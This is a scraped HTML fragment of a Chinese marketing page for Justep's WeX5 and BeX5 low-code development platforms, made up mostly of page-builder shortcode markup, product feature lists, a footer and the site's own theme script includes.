<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/components1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;no&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/jiagou3.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆可视&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-eye fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">独创的可视化架构设计，应用基本架构、服务及关系一目了然，服务组件可任意增减，拖动连线即可改变依赖关系，并按照设计图，实现自动化创建和配置开发环境、测试环境和生产环境</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;#3d3d3d&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;120px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;120px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">开源</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">免费</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="WeX5" href="/wex5/">WeX5 &#8211;  应用快速开发框架</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#81d742&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #e0e0e0;"><span style="color: #99cc00;">定位</span>：<span style="color: #d0d0d0;">开发面向消费者和公众的开放应用系统</span></span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">适用</span>：一般app、电商app、客服app、会员app、微店微商等</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">后端</span>：后端数据处理组件，对接各主流技术平台</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #99cc00;">费用</span>：完全开源，彻底免费，无任何限制</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">专业</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">强大</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="BeX5" href="/bex5/">BeX5 &#8211;  企业快速开发平台</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#55b5f4&#8243; circle=&#8221;&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">定位</span>：开发面向企业和政务的信息化系统和管理软件系统</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">适用</span>：OA/HR/CRM等各类管理软件，电子政务及各行业管理软件</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">后端</span>：工作流、报表、组织机构、业务逻辑等能力，j2ee框架</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #55b5f4;">费用</span>：按企业用户数收费，20用户免费，商业版收费</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2016/02/forest-6.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;center center&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#000000&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;140px&#8221; padding_bottom=&#8221;100px&#8221; padding_left=&#8221;&#8221; padding_right=&#8221;&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_code]W3RleHQtYmxvY2tzIGlkPSJmb290LWJsb2NrMSJd[/fusion_code][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]</p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><table border="0" width="800" frame="void" rules="none" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="text-align: center;" valign="top">
<td valign="middle" width="10%"><a title="牛刀" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="wp-image-48558 alignleft" src="/wp-content/uploads/2019/08/newdaologo.png" alt="" width="70" height="86" /></a></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">产品</span></strong></h5>
<p><span style="color: #b0b0b0;"><a title="牛刀专业低代码" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48558" src="/wp-content/uploads/2022/09/nd-lowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="牛刀工业应用低代码" href="/newdaoii/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48559" src="/wp-content/uploads/2022/09/nd-iilowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="BeX5" href="/bex5/" rel="attachment wp-att-2694"><img class="wp-image-2694 alignnone" src="/wp-content/uploads/2022/09/bex5-1.png" alt="" width="72" height="40" /></a></span></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">服务</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="每周培训" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">每周培训</a></span></h6>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="下载/体验" href="https://www.justep.com/cooperation/" target="_blank" rel="noopener noreferrer">体验/合作</a></span></h6>
</td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">起步软件</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="关于我们" href="/about/" target="_blank" rel="noopener noreferrer">关于我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="联系我们" href="/contact/" target="_blank" rel="noopener noreferrer">联系我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="加入我们" href="/join/" target="_blank" rel="noopener noreferrer">加入我们</a></span></h6>
</td>
<td valign="middle" width="20%">
<table border="0" width="100%" frame="void" rules="none">
<tbody>
<tr style="text-align: center;" valign="top">
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td colspan="5">
<h5><img class="alignnone wp-image-49208 size-full" src="/wp-content/uploads/2019/08/phone24.png" alt="" width="192" height="76" /></h5>
</td>
</tr>
<tr>
<td colspan="5">
<h2><span style="color: #ff9800;">132 6326 7128</span></h2>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://www.justep.com/link/">友情链接</a>　|　<a href="http://www.wex5.com/legal/">法律说明</a>　|　　北京起步科技股份有限公司 Justep Software　©2006-2025　　<a href="https://beian.miit.gov.cn" target="_blank">京ICP备13007148号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>
							</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wex5.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
